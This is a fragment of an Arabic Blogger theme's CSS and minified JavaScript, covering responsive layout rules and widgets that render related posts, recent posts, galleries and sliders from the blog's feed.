/*---------------------------Others----------------------------*/
/*----------------------------------------------------------------*/
.no-display {
-webkit-opacity: 0;
-moz-opacity: 0;
opacity:0;
}
.appear {
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
transition: all 0.4s ease-in-out 0s;
-webkit-opacity: 1;
-moz-opacity: 1;
opacity:1;
}
.breaking {
width: 75%;
height: 40px;
}
.breaking ul {
width: 99%;
height: 40px;
}
.breaking marquee {
HEIGHT: 33px;
width: 96%;
position: absolute;
}

--></style>
<style type='text/css'>
        .main-wrapper {
             margin-top: 25px;
        }
        .post-body {
          padding:1px 25px 25px;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .old_new {
          display:none;
        }
        #blog-pager {
          margin: 0;
          padding: 15px 0 0;
        }
        .blog-pager a, #blog-pager a {
          text-decoration: none;
          font-weight: normal;
          font-size: 14px;
          line-height: 28px;
          font-family: 'droid arabic kufi',arial,sans-serif;
        }
        #sidebar-subscribe-box{
          width:100%;
          margin-top:3%;
          margin-bottom:3%;
        }
      </style>
<style type='text/css'>


      /*-------------------------------------------------------------------
      /* All Responsive
      -------------------------------------------------------------------*/


      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }


      }


      /*  Tablet/Netbook and Small Desktop (Width=1024px)
      =============================================*/


      @media only screen and (min-width: 960px) and (max-width: 1170px) {

      /*-------------------------------------------------------------------
      /* Body
      -------------------------------------------------------------------*/

        .content-wrapper, #Contact12 { width: 960px; }
        .newst { width: 710px; }
        .header-ads{width:635px;}
        .main-wrapper { width: 603px; }
        .form{width:530px;}
        .sidebar-wrapper { width: 330px; }
        #header { padding: 25px 23px 12px; }

      /*-------------------------------------------------------------------
      /* Nav-Menu
      -------------------------------------------------------------------*/

        .nav-wrapper { width: 699px; }
        .sf-menu a { padding: 0 20px; }

      /*-------------------------------------------------------------------
      /* Main-Content
      -------------------------------------------------------------------*/

        img.postimage, .block-image {width:170px;height:150px;}
        .post-body .date-header, .post-body .date header a {margin:17px 195px 15px 0;}
        .postpe {margin:0 195px 0 0; }
        .lof-slidecontent { left: 1px; }
        ul.lof-main-wapper li img { width: 600px; }
        .rp_lfc h3 a, .sidebar .po_content h3 a,.rp_fwc h3 a, .rp-list-right .reposth, .rp-list-left .reposth, .rp-full-width .reposth { position: relative; top:-6px; }
        .repost1 .wrapper { width: 159px; }
        .repost1 .wrapper img { height: 100px; }
        .rp-list-right, .rp-list-left { width: 226px; }
        .rp-lf-img { width: 70px; height: 60px; }
        .rp-lf-img img { height: 60px; }
        .rp_lfc h3 a, #demo3 h3 a, .sidebar .po_content h3 a, .sidebar .po_content h3 a, .rp_fwc h3 a { font-size: 13px; }
        .rp-list-right .reposth, .rp-list-right .reposth a, .rp-list-left .reposth, .rp-list-left .reposth a { margin: 0 80px 0 0; }
        .rp-list-right .wrapper, .rp-list-left .wrapper { margin-bottom: 5px; }
        .rp-full-width p { margin: 0 160px 0 0; }
        #demo3 .als-item { width: 118px; }
        #demo3 .als-item img { height: 80px; }
        #social-stats ul li a large { font-size: 18px; }
        .sidebar .po_content { min-height: 60px; }
        .sidebar .po_img, .sidebar .po_img img { height: 60px; width: 85px; }
        .sidebar .date-header, .sidebar .date header a { margin: 0 96px 0 0; }
        ul.tabs li {font-size:12px;width:40.82%;}
        .reftitle h2 a, .retitle h2 a { font-size: 22px !important; }
        .related-posts a { width: 158px; }
        .related-posts img { width: 100%; }
        .two-columner { width: 43.5%; }
        .contact-form-email-message { width: 503px !important; }

      /*-------------------------------------------------------------------
      /* Footer
      -------------------------------------------------------------------*/

        .footer-right {width: 286px; }
        .FollowByEmail .follow-by-email-inner .follow-by-email-address { width: 189px; }
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit { width: 69px; top: -11px; }

      /*-------------------------------------------------------------------
      /* End Responsive
      -------------------------------------------------------------------*/


      }


      /*  @Tablet@ (Portrait)
      ===========================================*/

      @media only screen and (min-width: 768px) and (max-width: 980px) {

      /*-------------------------------------------------------------------
      /* Body
      -------------------------------------------------------------------*/

        .nav-wrapper { width: 699px; }
        .content-wrapper { width: 699px; }
        .main-wrapper{width:674px;}
        .form{width:599px;}		
        .sidebar-wrapper { display: none; }
        .footer-sidebar { width: 699px; }
        #Contact12 {width:699px;}

      /*-------------------------------------------------------------------
      /* Nav-Menu
      -------------------------------------------------------------------*/

        .sf-menu{background:none;border-bottom:none;}
        #mobnav-btn {display: block;}
        .mobnav-subarrow {display: block;}
        .sf-menu {width: 100%!important;display: none;}
        .sf-menu.xactive {display: block!important;}
        .sf-menu li {float: none!important;display: block!important;border-bottom:1px solid #3B475A;width: 92.9% !important;position: relative;z-index: 10000000;background:#212637;margin-right:1px;}
        .sf-menu li a {float: none!important;}
        .sf-menu li:hover{border-bottom:1px solid #3B475A !important;}
        .sf-menu li.selected{border-bottom:1px solid #46A28D !important;}
        .sf-menu ul {background:none;position:static!important;display: none!important;}
        .sf-menu ul li{border-bottom:none;}
        .sf-menu ul li a{border-top:none;margin-right:44px}
        .sf-menu ul li:hover{border-bottom:none !important;}
        .sf-arrows .sf-with-ul:after{margin-top:-12px;left:2.1em;}
        .xpopdrop ul,.mpopdrop ul {display: block!important;}

      /*-------------------------------------------------------------------
      /* Main-Content
      -------------------------------------------------------------------*/

        .newst { width: 580px; }
        .newst h4 a {font-size:12px;}
        .dark .search input[type="text"] {width:50px;}
        .dark .search input[type="text"]:focus{width:60px;}
        .header-logo, .header-logo img {width:200px;}
        .header-ads{width:424px;}
        .header-ads img{height:90px;}
        .repost1 .wrapper {width:183px;}
        .rp-list-right, .rp-list-left{width:262px;}
        .rp-lf-img{width:70px;height:85px;}
        .rp-lf-img img{height:60px;}
        .rp_lfc h3 a, .sidebar .po_content h3 a,.rp_fwc h3 a, .rp-list-right .reposth, .rp-list-left .reposth, .rp-full-width .reposth, .footer-right #random-posts li a { position: relative; top:-6px; }
        .footer-sidebar{margin:25px 25px 15px 0;}
        .two-columner{width:44.222%;margin-bottom:23px;}
        .two-columner h2{margin:0.76em 0 0.75em;}
        #demo3 .als-item{width:136px;}
        .reftitle h2 a, .retitle h2 a { font-size: 28px !important; }
        .contact-form-email-message{max-width:575px !important;}
        .form{margin:25px;}
        .related-posts a { width: 182px; }
        .related-posts img { width: 100%; }
        ul.resp-tabs-list{display:none;}
        h2.resp-accordion{display:block;}
        .resp-vtabs .resp-tab-content {border:1px solid #C1C1C1;}
        .resp-vtabs .resp-tabs-container {border: none;float: none;width: 100%;min-height: initial;clear: none;}
        .resp-accordion-closed {display:none !important;}
        .resp-vtabs .resp-tab-content:last-child {border-bottom: 1px solid #c1c1c1 !important;}

      /*-------------------------------------------------------------------
      /* Footer
      -------------------------------------------------------------------*/

        .footer-right #random-posts li a { font-size: 12px; }
        .footer-right {width:199px;}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100px;}
        .footer_bottom #social_menu{width:235px;}
        .footer_bottom #social_menu ul li a span{width:25px;}

      /*-------------------------------------------------------------------
      /* End Responsive
      -------------------------------------------------------------------*/


      }



      /*  @Mobile@ (Landscape)
      ===========================================*/

      @media only screen and (min-width: 480px) and (max-width: 768px) {

      /*-------------------------------------------------------------------
      /* Body
      -------------------------------------------------------------------*/

        .content-wrapper{ width: 460px; }
        .main-wrapper { width: 435px; }
        .form{width:359px;}
        .sidebar-wrapper { display: none; }
        #Contact12 {width:460px;}

      /*-------------------------------------------------------------------
      /* Header
      -------------------------------------------------------------------*/

        .header-top{background:#eeeeee;}
        .newst{display:none;}
        .dark .search input[type="text"]{width:395px;}
        .dark .search input[type="text"]:focus{width:421px;}
        .header-logo{float:none;margin:0 auto 25px;}
        .header-ads{float:none;width:410px;}

      /*-------------------------------------------------------------------
      /* Nav-Menu
      -------------------------------------------------------------------*/

        .sf-menu{background:none;border-bottom:none;}
        #mobnav-btn {display: block;}
        .mobnav-subarrow {display: block;}
        .sf-menu {width: 100%!important;display: none;}
        .sf-menu.xactive {display: block!important;}
        .sf-menu li {float: none!important;display: block!important;border-bottom:1px solid #3B475A;width: 89.2% !important;position: relative;z-index: 10000000;background:#212637;margin-right:1px;}
        .sf-menu li a {float: none!important;}
        .sf-menu li:hover{border-bottom:1px solid #3B475A !important;}
        .sf-menu li.selected{border-bottom:1px solid #46A28D !important;}
        .sf-menu ul {background:none;position:static!important;display: none!important;}
        .sf-menu ul li{border-bottom:none;}
        .sf-menu ul li a{border-top:none;margin-right:43px}
        .sf-menu ul li:hover{border-bottom:none !important;}
        .sf-arrows .sf-with-ul:after{margin-top:-12px;left:2.1em;}
        .xpopdrop ul,.mpopdrop ul {display: block!important;}

      /*-------------------------------------------------------------------
      /* Main-Content
      -------------------------------------------------------------------*/

        .lof-slidecontent,.lof-main-outer,ul.lof-main-wapper li,ul.lof-main-wapper li img{height:250px;}
        ul.lof-main-wapper li img{width:435px;}
        .rp-list-right, .rp-list-left{width:360px;}
        .rp-list-left{margin:0 25px 25px 0;}
        .repost1 .wrapper{width:103px;}
        .repost1 .wrapper img{height:80px;}
        #demo3 .als-item{width:76px;}
        #demo3 .als-item img{height:70px;}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{width:312px;}
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{top:-11px;height:32px;}
        .po_img, .po_img img, .block-image, img.postimage { width: 150px; height: 110px; margin-left: 15px; }
        .reftitle h2, .retitle h2 { margin: 8px 165px 8px 0; }
        .post-body .date-header, .post-body .date header a, .postpe { margin: 0 165px 0 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 25px;position:relative;top:-12px }
        .post-body .date-header, .post-body .date header a{position:relative;top:-11px;}
        .stw h3,.tags h4 {float:none;}
        .stw h3{margin:25px 0 -22px 15px;}
        #author-info #social_menu ul li { margin-bottom: 5px; }
        .related-posts a { width: 103px; }
        .related-posts img { width: 100%;height:70px;}
        .two-columner{width:40.854%;}
        .contact-form-email-message{max-width:335px !important;}
        ul.resp-tabs-list{display:none;}
        h2.resp-accordion{display:block;}
        .resp-vtabs .resp-tab-content {border:1px solid #C1C1C1;}
        .resp-vtabs .resp-tabs-container {border: none;float: none;width: 100%;min-height: initial;clear: none;}
        .resp-accordion-closed {display:none !important;}
        .resp-vtabs .resp-tab-content:last-child {border-bottom: 1px solid #c1c1c1 !important;}

      /*-------------------------------------------------------------------
      /* Footer
      -------------------------------------------------------------------*/

        .footer-sidebar, .footer_bottom .footer-sidebar { width: 460px; }
        .footer-right #random-posts li a { font-size: 13px; }
        .footer-right {width:410px;}
        .footer-sidebar{margin:0 25px 25px 0;}
        .footer-right h2{margin:25px 0 25px;}
        .footer_bottom .copyleft{width:259px;float:right;}
        .footer_bottom #social_menu{margin-left:32px;}
        .footer_bottom #social_menu ul { width: 110px; }

      /*-------------------------------------------------------------------
      /* End Responsive
      -------------------------------------------------------------------*/


      }
ul.lien-footer li a {
    color: #fff!important;
    text-align: right!important;
    font-size: 18px!important;
    margin: 15px!important;
}

ul.lien-footer li {
    padding: 10px!important;
}
article p {
    font-size: 12px!important;
}

.blog-posts.hfeed h2 {
    font-size: 21px;
}

.post-body h2 a {
    font-size: 26px!important;
    font-family: 'Amiri', serif;
    color: #be2e2a!important;
}

.post-body div {
    font-size: 18px!important;
    font-family: 'Amiri', serif!important;
    text-align: justify!important;
}

.post-body div img {
    text-align: center!important;
    width: 100%;
    height: auto;
}
span.playz {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6CRljw1UWxLZpFD2C4DnVKY7x2gC2V7Acbu3j3aOXqYvI0l_v3ZGL4FIOQB-gBVEmb7bvdf0aENST5yKNFxZEt2JUdr4ix_hIQAbfSYjbVa1F5cKVy4APtf63oB_KolnUGpkBl9UvP8/s1600/play-small.png) no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 46px;
    /* top: 20px; */
    width: 46px;
    /* padding: 10px 10px 10px 10px; */
    margin: 81px 120px 20px 20px;
    position: absolute;
    background-size: 100%;
    }



      /*  @Mobile@ (Portrait)
      ===========================================*/

      @media only screen and (max-width: 479px) {
.rp-full-width .wrapper {
    float: right;
    margin: 0 0 19px;
    position: relative;
    width: 100%;
}

      /*-------------------------------------------------------------------
      /* Body
      -------------------------------------------------------------------*/

        .content-wrapper { width: auto !important; max-width: 300px !important;}
        .main-wrapper{max-width:275px;}
        .sidebar-wrapper { display: none; }
        .form, #Contact12 {width: auto !important; max-width: 300px !important;text-align:center;}
        .contact-form-email-message { max-width:175px !important; }

      /*-------------------------------------------------------------------
      /* Header
      -------------------------------------------------------------------*/

        .header-top{background:#eeeeee;}
        .newst{display:none;}
        .dark .search input[type="text"]{width:235px;}
        .dark .search input[type="text"]:focus{width:261px;}
        .header-logo{float:none;margin:0 auto 25px;}
        .header-ads{float:none;width:250px;}

      /*-------------------------------------------------------------------
      /* Nav-Menu
      -------------------------------------------------------------------*/

        .sf-menu{background:none;border-bottom:none;}
        #mobnav-btn {display: block;}
        .mobnav-subarrow {display: block;}
        .sf-menu {width: 100%!important;display: none;}
        .sf-menu.xactive {display: block!important;}
        .sf-menu li {float: none!important;display: block!important;border-bottom:1px solid #3B475A;width: 83.4% !important;position: relative;z-index: 10000000;background:#212637;margin-right:1px;}
        .sf-menu li a {float: none!important;}
        .sf-menu li:hover{border-bottom:1px solid #3B475A !important;}
        .sf-menu li.selected{border-bottom:1px solid #46A28D !important;}
        .sf-menu ul {background:none;position:static!important;display: none!important;}
        .sf-menu ul li{border-bottom:none;}
        .sf-menu ul li a{border-top:none;margin-right:41px}
        .sf-menu ul li:hover{border-bottom:none !important;}
        .sf-arrows .sf-with-ul:after{margin-top:-12px;left:2.1em;}
        .xpopdrop ul,.mpopdrop ul {display: block!important;}
        ul.resp-tabs-list{display:none;}
        h2.resp-accordion{display:block;}
        .resp-vtabs .resp-tab-content {border:1px solid #C1C1C1;}
        .resp-vtabs .resp-tabs-container {border: none;float: none;width: 100%;min-height: initial;clear: none;}
        .resp-accordion-closed {display:none !important;}
        .resp-vtabs .resp-tab-content:last-child {border-bottom: 1px solid #c1c1c1 !important;}

      /*-------------------------------------------------------------------
      /* Main-Content
      -------------------------------------------------------------------*/

        .lof-slidecontent,.lof-main-outer,ul.lof-main-wapper li,ul.lof-main-wapper li img{height:200px;}
        ul.lof-main-wapper li img{width:275px;}
        .lof-navigator-outer{display:none}
        .lof-navigator-wapper .lof-next, .lof-navigator-wapper .lof-previous{height:20px;}
        .lof-main-item-desc{bottom:0;width:250px;}
        .lof-main-item-desc h2{padding:5px 5px 10px;}
        .lof-main-item-desc h3{padding:5px;}
        .lof-navigator-wapper{position:absolute;top:0;height:20px;left:0;}
        .lof-main-item-desc h2{font-size:18px;}
        .repost1{padding:25px 25px 15px;}
        .repost1 .wrapper{width:200px;}
        .repost1 .wrapper .reposth{position:relative;top:-6px;}
        .rp-list-right, .rp-list-left{width:200px;}
        .rp-list-left{margin:0 25px 25px 0;}
        .rp-lf-img{width:70px;}
        .rp-lf-img img{height:60px;}
        .rp_lfc h3 a{font-size:12px;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .rp_lfc h3 a, .rp-list-right .reposth, .rp-list-left .reposth, .footer-right #random-posts li a { position: relative; top:-6px; }
        .rp-fw-img{width:100%;}
        #demo3 .als-item{margin:0 24.2px 0 30px;}
        .footer_bottom #social_menu{float:none;width:110px;margin:0 auto;}
        .post h2 a, .post h2 a:visited, .post h2 strong{font-size:22px;}
        .stw h3,.tags h4 {float:none;}
        .stw h3{margin:25px 0 -22px 15px;}
        .post-body .date-header, .post-body .date header a, { margin: 0; }
        .po_img, .po_img img, .block-image, img.postimage { width: 100%; height: 130px; margin-left: 0; }
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 5px; }
        .postpe{margin:0;}
        .showpagePoint, .showpageNum a, .showpage a{padding:2px 8px;font-size:12px;}
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 18px; }
        #author-info img { display: none; }
        #author-info p, #author-info h5 { padding-right: 0; margin: 0; }
        #author-info .web_l, #author-info #social_menu { padding: 15px 0 0; }
        #author-info #social_menu ul li { margin-bottom: 5px; }
        .related-posts a, .related-posts img { width: 197px; }
        #bp_toc { padding: 25px 0 0; }
        .toc-entry-col1, .toc-entry-col2, .toc-entry-col3 { padding: 10px 0; }
        .comments .comments-content .inline-thread{margin-right:-40px;}
        .two-columner{width:auto !important;max-width:200px !important;padding-left:25px;}
        .two-columner.last{margin-top:-25px;border-top:1px solid #dddddd;}
        .two-column{width:100%;}
        .dd-find #findform{width:190px;}
        .dd-find #findform input[type="text"]{width:170px;font-size:10px;}
        .form{text-align:right !important;}
        .form h2{font-size:22px;}
        .label,.search-query{font-size:18px;line-height:1.1em;}

      /*-------------------------------------------------------------------
      /* Footer
      -------------------------------------------------------------------*/

        .footer-sidebar, .footer_bottom .footer-sidebar { width: auto !important; max-width: 275px !important; }
        .footer-right {width:250px;}
        .footer-sidebar{margin:0 25px 25px 0;}
        .footer-right h2{margin:25px 0 25px;}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{width:150px;}
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{top:-11px;}
        .footer_bottom #social_menu ul { width: 110px; }

      /*-------------------------------------------------------------------
      /* End Responsive
      -------------------------------------------------------------------*/
/* Abu-iyad Recent Posts Image Gallery CSS Start */
.bsrp-gallery {padding:10px; clear:both;}
.bsrp-gallery:after {content: "";display: table;clear: both;}
.bsrp-gallery .bs-item a {position: relative;float:left;margin: 0 15px 15px 0 !important;text-decoration:none;}
.bsrp-gallery .bs-item .ptitle {background: rgba(0, 0, 0, 0.5); background: #7f7f7f\9; display: block; clear: left; font-size: 11px; line-height:1.3em; height: 2.6em; position: absolute; text-align: left; bottom: 10%; color:#fff; padding:2px 5px; word-wrap: break-word; overflow:hidden;}
.bsrp-gallery a img {background: #eee; float: left; padding: 5px; box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5); -moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5); -webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5); transition: background-color 0.4s; -webkit-transition: background-color 0.4s; -moz-transition: background-color 0.4s;}
.bsrp-gallery a:hover img {background: #ee7e22;}
/* Abu-iyad Recent Posts Image Gallery CSS End */
      }
    </style>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="مقالات قد تهمك";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
      //<![CDATA[

      // Related Post Script
        var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK6cWiX64QW0jrBSUkoodYLirJyt8Y6uxQR2qYFRub6lOX_NFs3VM2GAHYUkbw2hr2dnntJW3bQoEmG3n3QHcPbHGr-lCiGu7ysxIiCwewV9QAkaD6C4Nk61zAmoItMTtLN9M7B5ffvdQl/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><img src="'+thumburl[f].replace("/s72-c/","/w207-h120-c/")+'"/><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};


      // Read More Script
function removeHtmlTag(a,b){if(-1!=a.indexOf("<")){for(var c=a.split("<"),d=0;d<c.length;d++)-1!=c[d].indexOf(">")&&(c[d]=c[d].substring(c[d].indexOf(">")+1,c[d].length));a=c.join("")}for(b=b<a.length-1?b:a.length-2;" "!=a.charAt(b-1)&&-1!=a.indexOf(" ",b);)b++;a=a.substring(0,b-1);return a+"..."}function createSummary(a){a=document.getElementById(a);var b='<div class="postpe">'+removeHtmlTag(a.innerHTML,150)+"</div>";a.innerHTML=b};

      //Recent Post Widget
function repost1(c){for(var a=0;a<c.feed.entry.length;a++){for(var b=0;b<c.feed.entry[a].link.length;b++)if("alternate"==c.feed.entry[a].link[b].rel){var e=c.feed.entry[a].link[b].href;break}b="thr$total"in c.feed.entry[a]?c.feed.entry[a].thr$total.$t+" تعليقات ":"تعليقات معطلة";"تعليقات 1"==b&&(b="تعليقات 1");"تعليقات 0"==b&&(b="لا تعليقات");var d=c.feed.entry[a].published.$t,h=d.substring(0,4),k=d.substring(5,7),d=d.substring(8,10),l=c.feed.entry[a].title.$t,g=c.feed.entry[a].category[0].term, f=c.feed.entry[a].media$thumbnail.url;-1!=f.indexOf("img.youtube.com")&&(f=c.feed.entry[a].media$thumbnail.url.replace("default","0"));b='<div class="wrapper"><a href='+e+'><img src="'+f.replace("/s72-c/","/s209-h130-c/")+'"/></a><div class="repostt"><a href="/search/label/'+g+'?&max-results=8">'+g+"</a></div><h3><a href="+e+">"+l+'</h3></a><font class="reposth"> '+[,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(k,10)]+" "+ d+", "+h+" / <a href="+e+"#comments>"+b+"</a></font></div>";document.write(b)}};

      //Recent Post Widget By Label
function repostl1(c){for(var a=0;a<c.feed.entry.length;a++){for(var b=0;b<c.feed.entry[a].link.length;b++)if("alternate"==c.feed.entry[a].link[b].rel){var e=c.feed.entry[a].link[b].href;break}b="thr$total"in c.feed.entry[a]?c.feed.entry[a].thr$total.$t+" تعليقات ":"تعليقات معطلة";"1 تعليقات"==b&&(b="1 تعليق");"0 تعليقات"==b&&(b="لا تعليقات");var d=c.feed.entry[a].published.$t,h=d.substring(0,4),k=d.substring(5,7),d=d.substring(8,10),l=c.feed.entry[a].title.$t,g=c.feed.entry[a].category[0].term, f=c.feed.entry[a].media$thumbnail.url;-1!=f.indexOf("img.youtube.com")&&(f=c.feed.entry[a].media$thumbnail.url.replace("default","0"));b='<div class="wrapper"><div class="rp-lf-img"><a href='+e+'><img src="'+f.replace("/s72-c/","/s110-h85-c/")+'"/></a></div><div class="rp_lfc"><div class="repostt"><a href="/search/label/'+g+'?&max-results=8">'+g+"</a></div><h3><a href="+e+">"+l+'</h3></a><font class="reposth"> '+[,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(k,10)]+" "+d+", "+h+" / <a href="+e+"#comments>"+b+"</a></font></div></div>";document.write(b)}};

      //Recent Post Widget For Full Widget
function repostfw(b){for(var a=0;a<b.feed.entry.length;a++){for(var c=0;c<b.feed.entry[a].link.length;c++)if("alternate"==b.feed.entry[a].link[c].rel){var f=b.feed.entry[a].link[c].href;break}c="thr$total"in b.feed.entry[a]?b.feed.entry[a].thr$total.$t+" تعليقات":"تعليقات معطلة";"1 تعليقات"==c&&(c="1 تعليق");"0 تعليقات"==c&&(c="لا تعليقات");var d=b.feed.entry[a].published.$t,k=d.substring(0,4),l=d.substring(5,7),d=d.substring(8,10),m=b.feed.entry[a].title.$t,h=b.feed.entry[a].category[0].term, g=b.feed.entry[a].media$thumbnail.url;-1!=g.indexOf("img.youtube.com")&&(g=b.feed.entry[a].media$thumbnail.url.replace("default","0"));var e=b.feed.entry[a].summary.$t.substring(0,120),n=e.lastIndexOf(" "),e=e.substring(0,n)+"...",c='<div class="wrapper"><div class="rp-fw-img"><a href='+f+'><img src="'+g.replace("/s72-c/","/s150-h90-c/")+'"/></a></div><div class="rp_fwc"><div class="repostt"><a href="/search/label/'+h+'?&max-results=8">'+h+"</a></div><h3><a href="+f+">"+m+'</h3></a><div class="reposth"> '+ [,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(l,10)]+" "+d+", "+k+" / <a href="+f+"#comments>"+c+"</a></div><p>"+e+"</p></div></div>";document.write(c)}};

      //Recent Gallery Post Widget By Label
function rgpost(c){for(var a=0;a<c.feed.entry.length;a++){for(var b=0;b<c.feed.entry[a].link.length;b++)if("alternate"==c.feed.entry[a].link[b].rel){var e=c.feed.entry[a].link[b].href;break}b="thr$total"in c.feed.entry[a]?c.feed.entry[a].thr$total.$t+" تعليقات":"تعليقات معطلة";"1 تعليقات"==b&&(b="1 تعليق");"0 تعليقات"==b&&(b="لا تعليقات");var d=c.feed.entry[a].published.$t,h=d.substring(0,4),k=d.substring(5,7),d=d.substring(8,10),l=c.feed.entry[a].title.$t,g=c.feed.entry[a].category[0].term, f=c.feed.entry[a].media$thumbnail.url;-1!=f.indexOf("img.youtube.com")&&(f=c.feed.entry[a].media$thumbnail.url.replace("default","0"));b='<li class="als-item"><a href='+e+'><img src="'+f.replace("/s72-c/","/s170-h110-c/")+'"/></a><div class="repostt"><a href="/search/label/'+g+'?&max-results=8">'+g+"</a></div><h3><a href="+e+">"+l+'</a></h3><font class="reposth2"> '+[,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(k,10)]+" "+ d+", "+h+" / <a href="+e+"#comments>"+b+"</a></font></li>";document.write(b)}};

      //Recent Gallery Slider Post Widget By Label Part1
function rpslider(c){for(var a=0;a<c.feed.entry.length;a++){for(var b=0;b<c.feed.entry[a].link.length;b++)if("alternate"==c.feed.entry[a].link[b].rel){var f=c.feed.entry[a].link[b].href;break}b="thr$total"in c.feed.entry[a]?c.feed.entry[a].thr$total.$t+" تعليقات":"تعليقات معطلة";"1 تعليقات"==b&&(b="1 تعليق");"0 تعليقات"==b&&(b="لا تعليقات");var d=c.feed.entry[a].published.$t,h=d.substring(0,4),k=d.substring(5,7),d=d.substring(8,10),l=c.feed.entry[a].title.$t,g=c.feed.entry[a].category[0].term, e=c.feed.entry[a].media$thumbnail.url;-1!=e.indexOf("img.youtube.com")&&(e=c.feed.entry[a].media$thumbnail.url.replace("default","0"));b='<li><img src="'+e.replace("/s72-c/","/s753-h340-c/")+'" class="rpsimg"/><div class="lof-main-item-desc"><h3><a href="/search/label/'+g+'?&max-results=8"><large>'+g+"</large></a><i> \u2014 "+[,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(k,10)]+" "+d+", "+h+" / <a href="+f+"#comments><small>"+ b+"</small></a></i></h3><h2><a href="+f+">"+l+"</a></h2></div></li>";document.write(b)}};

      //Recent Gallery Slider Post Widget By Label Part2
function rpslider2(c){for(var b=0;b<c.feed.entry.length;b++){for(var a=0;a<c.feed.entry[b].link.length&&"alternate"!=c.feed.entry[b].link[a].rel;a++);a=c.feed.entry[b].media$thumbnail.url;-1!=a.indexOf("img.youtube.com")&&(a=c.feed.entry[b].media$thumbnail.url.replace("default","0"));a='<li><img src="'+a.replace("/s72-c/","/s70-h25-c/")+'"/></li>';document.write(a)}};

      //Recent Post Widget Part1
function myrecent(c){for(var b=0;b<c.feed.entry.length;b++){for(var a=0;a<c.feed.entry[b].link.length;a++)if("alternate"==c.feed.entry[b].link[a].rel){var d=c.feed.entry[b].link[a].href;break}var a=c.feed.entry[b].published.$t,f=a.substring(0,4),g=a.substring(5,7),a=a.substring(8,10),e=c.feed.entry[b].category[0].term,h=c.feed.entry[b].title.$t,a='<div class="po_content"><div class="po_img"><a href='+d+'><img src="'+c.feed.entry[b].media$thumbnail.url.replace("/s72-c/","/s110-h85-c/")+'"/></a></div><div class="fea_con"><div class="tune"><a href="/search/label/'+ e+'?&max-results=8">'+e+"</a></div><h3><a href="+d+">"+h+'</a></h3><div class="date-header">'+[,"يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","أغسطس","سيبتمبر","أكتوبر", "نوفمبر","ديسيمبر"][parseInt(g,10)]+" "+a+", "+f+"</div></div></div>";document.write(a)}};

